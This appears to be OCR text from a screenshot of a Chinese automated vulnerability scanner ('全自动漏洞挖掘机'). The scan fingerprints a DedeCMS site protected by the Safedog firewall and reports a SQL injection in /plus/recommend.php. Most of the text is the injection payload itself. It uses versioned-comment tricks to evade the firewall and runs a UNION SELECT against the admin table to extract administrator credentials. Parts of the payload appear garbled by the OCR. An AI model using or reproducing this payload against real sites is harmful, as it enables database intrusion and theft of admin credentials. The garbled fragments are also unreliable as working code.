 全自动漏洞挖掘机 v0.1 Beta
挖掘机 帮助
URL: https:// 开始挖掘 停止挖掘
目标: https://
常规指纹: jquery | GZIP encode | Apache | DedeCMS
CMS指纹: DedeCMS
WAF指纹: 安全狗
漏洞情况: 存在漏洞
1. SQL注入漏洞
页面链接：https:// /plus/recommend.php
Payload：
aid=1&_FILES[type][tmp_name]=\%27%20%20or%20mid=@%60\%27%60%20/*!50000union*/
/*!50000select*/1,2,3,%28select%20
@__admin%60%20limit+0,1%29,5,6,
&_FILES[type][type]=application/octet-stream&_FILES[type][size]=111
------------------------------------------------------------
扫描完毕